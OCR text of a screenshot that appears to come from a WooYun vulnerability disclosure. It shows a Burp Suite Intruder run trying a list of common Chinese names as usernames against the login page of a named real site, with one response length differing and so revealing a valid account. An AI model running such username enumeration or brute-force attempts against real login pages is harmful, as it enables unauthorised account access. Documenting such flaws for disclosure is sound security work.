 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 302 418 baseline request
2 wangwei 302 418
27 zhanglei 302 418
43 zhangjun 302 418
48 wangping 302 418
60 wangdan 302 418
101 wangbin 302 418
117 wangping 302 418
118 wangping 302 418
119 zhangbo 302 418
178 zhangjun 302 418
207 wangxu 302 418
288 chenpeng 302 418
320 zhanglei 302 418
338 huangwei 302 418
391 zhangrui 302 418
411 wangbin 302 418
435 zhangbo 302 418
3 wangfang 302 442
Request Response
Raw Params Headers Hex
POST /login.php?Cmd=login HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg,
application/x-ms-xbap, */*
Referer: http://sctobacco.com.cn/login.php
Accept-Language: zh-CN
? < + > Type a search term 0 matches
Finished
www.wooyun.org